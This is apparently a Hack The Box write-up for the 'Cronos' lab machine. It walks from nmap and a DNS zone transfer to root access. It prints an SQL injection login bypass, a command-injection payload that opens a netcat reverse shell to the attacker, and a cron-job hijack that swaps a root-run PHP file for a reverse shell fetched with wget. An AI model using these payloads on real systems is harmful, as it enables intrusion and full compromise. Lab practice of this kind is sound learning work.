OS Linux
IP: 10.10.10.13
Nmap:-
root@kali:~/Desktop# nmap -sS -A 10.10.10.13
Starting Nmap 7.50 ( https://nmap.org ) at 2018-02-22 02:36 EST
Nmap scan report for 10.10.10.13
Host is up (0.17s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol
2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (EdDSA)
53/tcp open domain ISC BIND 9.10.3-P4-Ubuntu
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.8 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.8 (92%), Linux 3.8 - 3.11 (92%), Linux 4.4 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 165.88 ms 10.10.14.1
2 165.97 ms 10.10.10.13
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.20 seconds
root@kali:~/Desktop#
Port 53 is open So let’s enumerate that first
root@kali:~/Desktop# dnsrecon -n 10.10.10.13 -r 10.10.10.0/24
[*] Reverse Look-up of a Range
[*] Performing Reverse Lookup from 10.10.10.0 to 10.10.10.255
[*] PTR ns1.cronos.htb 10.10.10.13
[*] 1 Records Found
root@kali:~/Desktop#
There is a name server available and the Domain name is cronos.htb
To understand how DNS server works and how we can enumerate and exploit you can read these 2 blogs Pentest-lab,INFOSEC-INSTITUTE.
Now we know there is a dns domain which is a name server ns1.cronos.htb in our target machine.
Now we will try to extract more details from it.
root@kali:~/Desktop# host -a -l cronos.htb 10.10.10.13
Trying "cronos.htb"
Using domain server:
Name: 10.10.10.13
Address: 10.10.10.13#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 56023
;; flags: qr aa ra; QUERY: 1, ANSWER: 7, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;cronos.htb. IN AXFR
;; ANSWER SECTION:
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
Received 192 bytes from 10.10.10.13#53 in 167 ms
root@kali:~/Desktop#
As you can see we found a new sub domain which is admin.cronos.htb
Now add this domain to our known hosts /etc/hosts
root@kali:~/Desktop# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.65 beehive.ariekei.htb
10.10.10.75 nibbles.htb
10.10.10.13 admin.cronos.htb
10.10.10.79 valentine.htb
10.10.10.80 crimestoppers.htb
10.10.10.61 enterprise.htb
10.10.10.67 inception.htb
10.10.10.69 fluxcapacitor.htb
10.10.10.65 calvin.ariekei.htb
10.10.10.60 sense.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@kali:~/Desktop#
Now open admin.cronos.htb in browser

We got a login page.

Now to gain access, we can use sql injection loggin bypass
wronguser’ or 1=1 LIMIT 1;#
and in the password section you can put anything I am putting password then click submit.
The Application have OS Command injection Vulnerabilty using which we can execute any system command from the WEB.


{8.8.8.8;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.. 4455 >/tmp/f}
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [10.10.*.*] from (UNKNOWN) [10.10.10.13] 53274
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$ cd /home
cd /home
www-data@cronos:/home$ ls
ls
noulis
www-data@cronos:/home$ cd noulis
cd noulis
www-data@cronos:/home/noulis$ ls -la
ls -la
total 44
drwxr-xr-x 4 noulis noulis 4096 Apr 9 2017 .
drwxr-xr-x 3 root root 4096 Mar 22 2017 ..
-rw------- 1 root root 1 Dec 24 17:43 .bash_history
-rw-r--r-- 1 noulis noulis 220 Mar 22 2017 .bash_logout
-rw-r--r-- 1 noulis noulis 3771 Mar 22 2017 .bashrc
drwx------ 2 noulis noulis 4096 Mar 22 2017 .cache
drwxr-xr-x 3 root root 4096 Apr 9 2017 .composer
-rw------- 1 root root 259 Apr 9 2017 .mysql_history
-rw-r--r-- 1 noulis noulis 655 Mar 22 2017 .profile
-rw-r--r-- 1 root root 66 Apr 9 2017 .selected_editor
-rw-r--r-- 1 noulis noulis 0 Mar 22 2017 .sudo_as_admin_successful
-r--r--r-- 1 noulis noulis 33 Mar 22 2017 user.txt
www-data@cronos:/home/noulis$ cat user.txt
cat user.txt
*********************************
www-data@cronos:/home/noulis$
Privilege Escalation
If you check the Crontab, there is file with the name artisan in /var/www/laravel/ which is owned by www-data but it is sheduled in crontab with no specified time and with root permission which means the file is executed by root every min.
www-data@cronos:/etc$ cat crontab
cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
www-data@cronos:/etc$ ls -l /var/www/laravel/artisan
ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
www-data@cronos:/etc$ cat /var/www/laravel/artisan
cat /var/www/laravel/artisan
#!/usr/bin/env php
<?php
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
$input = new Symfony\Component\Console\Input\ArgvInput,
new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
www-data@cronos:/etc$
As we already know that it’s a PHP file, So we can replace the content of this file with our PHP reverse shell and gain root access.
www-data@cronos:/var/www/laravel$ wget http://10.10.*.*:8000/teck-nc.php -O artisan
tisanhttp://10.10.*.*:8000/teck-nc.php -O ar
--2018-02-22 10:51:02-- http://10.10.*.*:8000/teck-nc.php
Connecting to 10.10.*.*:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'artisan'
artisan 100%[===================>] 5.36K --.-KB/s in 0.001s
2018-02-22 10:51:02 (5.61 MB/s) - 'artisan' saved [5492/5492]
www-data@cronos:/var/www/laravel$ </p>
After replacing the file, just setup the listner and you will get the root shell within 1 min.
root@kali:~/Desktop# nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.*.*] from (UNKNOWN) [10.10.10.13] 50824
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
11:02:01 up 3:02, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# python -c 'import pty;pty.spawn("/bin/bash")'
root@cronos:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cronos:~# ls -la
ls -la
total 32
drwx------ 4 root root 4096 Apr 9 2017 .
drwxr-xr-x 23 root root 4096 Apr 9 2017 ..
-rw------- 1 root root 1 Dec 24 17:43 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Mar 22 2017 .cache
drwxr-xr-x 2 root root 4096 Apr 9 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Mar 22 2017 root.txt
root@cronos:~# cat root.txt
cat root.txt
********************************
root@cronos:~#
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments